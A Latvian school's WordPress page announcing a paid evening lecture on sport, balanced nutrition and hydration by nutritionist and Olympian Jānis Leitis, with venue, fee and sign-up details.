<p>Aicinām ikvienu uz lekciju par sportu un uzturu kopā ar Jāni Leiti.&nbsp;</p>



<p>Jānis Leitis ir uztura speciālists, RSU uztura un sporta katedras docētājs, olimpietis, Latvijas rekordists 400 m distancē.&nbsp;</p>



<p>KUR: Ikšķiles Brīvā skola</p>



<p>KAD: 10. janvāris plkst. 19.00</p>



<p>DALĪBA: 10,00 €‎&nbsp;</p>



<p>(lai pieteiktos, raksti uz &#8211; pasakumi@brivaskola.lv)</p>



<p>Lekcijas tēmas:<br>&#8211; sabalansēts uzturs;<br>&#8211; fizisko aktivitāšu nozīme, dažādas fizisikās aktivitātes un enerģijas pateriņš;<br>&#8211; šķidruma nozīme ikdienā un pie fiziskajām aktivitātēm.</p>



<p>&nbsp;Lekcijas ilgums būs 1 h ar secīgu diskusijas un jautājumu sadaļu.&nbsp;</p>



<p>Seko notikumam Facebook: <a href="https://fb.me/e/3Qqq5kt7X">https://fb.me/e/3Qqq5kt7X </a></p>



<p>________________________________<br>Lekcija tiek īstenota ALTUM sociālās uzņēmējdarbības atbalsta programmas granta ietvaros.<br>Vairāk par to lasi:<br><a rel="noreferrer noopener" href="https://www.brivaskola.lv/.../ar-altum-socialas../?fbclid=IwAR0DHNH27QDeqZibs4W7OtusgYiDlBKp5LnoLLPsEtvVI61E89ScU06zHiY" target="_blank">https://www.brivaskola.lv/&#8230;/ar-altum-socialas../</a></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="apostrophe-tags"><ul class="post-categories">
	<li><a href="https://www.brivaskola.lv/category/uncategorised/" rel="category tag">Uncategorised</a></li></ul></div>				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous">
			<a href="https://www.brivaskola.lv/2022/11/21/daudz-laimes-latvija/" rel="prev"><span class="meta-nav">Previous</span> <span class="apostrophe-post-title">Daudz Laimes, Latvija!</span></a>			</div>
			<div class="nav-next">
				<a href="https://www.brivaskola.lv/2022/11/22/skola-atklaj-sleposanas-sezonu-3/" rel="next"><span class="meta-nav">Next</span> <span class="apostrophe-post-title">Skolā atklāj slepošanas sezonu!</span></a>			</div>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
		</footer><!-- .entry-footer -->

</article><!-- #post-## -->

			
		
		</main><!-- #main -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">

				<div class="sidebar-primary">
			<aside id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Vērtības</h2><div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a href="https://www.brivaskola.lv/briviba/">Brīvība</a></li>
<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://www.brivaskola.lv/daba/">Daba</a></li>
<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://www.brivaskola.lv/kopiena/">Kopiena</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://www.brivaskola.lv/latviskums/">Latviskums</a></li>
</ul></div></aside><aside id="upcoming_events_widget-3" class="widget widget_upcoming_events_widget"><h2 class="widget-title">Gaidāmie notikumi</h2>			<p>No upcoming events</p>
</aside><aside id="facebook-likebox-3" class="widget widget_facebook_likebox"><h2 class="widget-title"><a href="https://www.facebook.com/ikskilesbrivaskola/">Facebook</a></h2>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/ikskilesbrivaskola/" data-width="400"  data-height="400" data-hide-cover="false" data-show-facepile="false" data-tabs="timeline">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/ikskilesbrivaskola/"><a href="https://www.facebook.com/ikskilesbrivaskola/">Facebook</a></blockquote></div>
		</div>
		</aside>		</div>
		
		
				<div class="sidebar-tertiary">
			<aside id="widget_contact_info-3" class="widget widget_contact_info"><h2 class="widget-title">Karte</h2><div itemscope itemtype="http://schema.org/LocalBusiness"><iframe width="600"  height="216" frameborder="0" src="https://www.google.com/maps/embed/v1/place?q=Ik%C5%A1%C4%B7iles+Br%C4%ABv%C4%81+skola%2C+175+R%C4%ABgas+iela%2C+Ik%C5%A1%C4%B7ile%2C+Latvia&#038;key=AIzaSyDDvZ0-WmCywNCZmgSFZqsuL2Kyr7UBSHo" class="contact-map"></iframe><div class="confit-address" itemscope itemtype="http://schema.org/PostalAddress" itemprop="address"><a href="https://maps.google.com/maps?z=16&#038;q=ik%C5%A1%C4%B7iles%2Bbr%C4%ABv%C4%81%2Bskola%2C%2B175%2Br%C4%ABgas%2Biela%2C%2Bik%C5%A1%C4%B7ile%2C%2Blatvia" target="_blank" rel="noopener noreferrer">Ikšķiles Brīvā skola, 175 Rīgas iela, Ikšķile, Latvia</a></div><div class="confit-phone"><span itemprop="telephone">+37129407780</span></div><div class="confit-email"><a href="mailto:info@brivaskola.lv">info@brivaskola.lv</a></div></div></aside>		</div>
		

	
</font>			

	</div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		
		<div class="site-info">
			<a href="http://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Apostrophe by <a href="http://wordpress.com/themes/apostrophe/" rel="designer">WordPress.com</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

	<div style="display:none">
	</div>
<link rel='stylesheet' id='contact-info-map-css-css' href='https://www.brivaskola.lv/wp-content/plugins/jetpack/modules/widgets/contact-info/contact-info-map.css?ver=8.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.brivaskola.lv/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=6.4.7" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brivaskola.lv/wp-content/plugins/jetpack/modules/wpgroho.js?ver=6.4.7" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.brivaskola.lv/wp-content/themes/apostrophe/js/skip-link-focus-fix.js?ver=20150605" id="apostrophe-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="apostrophe-navigation-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brivaskola.lv/wp-content/themes/apostrophe/js/navigation.js?ver=20161104" id="apostrophe-navigation-js"></script>
<script type="text/javascript" src="https://www.brivaskola.lv/wp-content/themes/apostrophe/js/apostrophe.js?ver=20150226" id="apostrophe-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brivaskola.lv/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.1.4',blog:'143313453',post:'7913',tz:'2',srv:'www.brivaskola.lv'} ]);
	_stq.push([ 'clickTrackerInit', '143313453', '7913' ]);
</script>

</body>
</html>
